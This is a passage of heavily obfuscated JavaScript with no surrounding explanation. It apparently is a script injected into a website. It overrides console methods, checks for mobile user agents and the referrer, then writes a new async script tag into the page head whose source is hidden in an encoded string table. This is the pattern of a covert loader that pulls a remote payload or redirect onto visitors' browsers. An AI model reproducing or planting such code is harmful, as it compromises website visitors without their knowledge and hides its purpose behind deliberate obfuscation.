_0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));